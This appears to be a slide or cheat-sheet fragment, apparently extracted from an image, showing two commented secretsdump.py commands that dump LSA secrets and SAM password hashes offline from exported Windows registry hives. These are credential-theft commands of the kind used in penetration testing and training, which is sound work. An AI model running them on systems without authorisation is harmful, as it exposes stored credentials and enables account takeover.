 # Offline dumping of LSA secrets from exported hives
secretsdump.py -security '/path/to/security.save' -system '/path/to/
system.save' LOCAL
# Offline dumping of SAM secrets from exported hives
secretsdump.py -sam '/path/to/sam.save' -system '/path/to/system.save'
LOCAL